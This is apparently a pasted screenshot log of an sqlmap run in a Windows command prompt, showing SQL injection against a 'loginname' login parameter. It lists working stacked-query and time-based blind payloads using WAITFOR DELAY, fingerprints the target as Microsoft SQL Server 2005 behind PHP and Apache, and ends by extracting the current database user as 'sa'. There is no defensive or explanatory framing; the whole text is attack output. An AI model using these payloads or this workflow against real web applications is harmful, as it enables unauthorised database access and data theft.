 管理员: C:\windows\system32\cmd.exe
---
Place: GET
Parameter: loginname
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ClearS=1&loginname=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ClearS=1&loginname=1' WAITFOR DELAY '0:0:5'--
---
[23:55:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2005
[23:55:31] [INFO] fetching current user
[23:55:31] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:55:43] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[23:55:53] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user:    'sa'